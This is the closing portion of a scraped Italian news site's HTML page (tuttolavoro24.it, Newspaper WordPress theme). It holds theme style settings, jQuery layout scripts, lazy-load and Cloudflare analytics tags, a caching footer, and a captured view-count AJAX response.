font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[136480]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_trending_now","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_inline_text","style_general_popular_categories"];</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://tuttolavoro24.it/wp-content/cache/minify/1615d.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97cd096dd7314a27bf12c660f88d726e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk

Served from: tuttolavoro24.it @ 2026-02-01 07:02:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -460
content:
{"136480":115}